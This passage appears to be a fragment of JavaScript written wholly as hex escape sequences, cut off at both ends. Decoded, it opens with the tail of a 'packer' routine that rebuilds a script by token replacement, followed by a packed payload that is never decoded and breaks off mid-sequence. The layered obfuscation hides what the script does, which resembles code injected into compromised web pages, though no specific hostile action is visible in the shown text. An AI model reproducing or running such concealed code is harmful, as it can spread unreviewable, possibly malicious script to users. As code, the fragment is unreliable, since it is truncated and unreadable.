\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x31\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x7a\x5c\x5c\x31\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x73\x5c\x5c\x54\x5c\x5c\x31\x48\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x31\x49\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x44\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x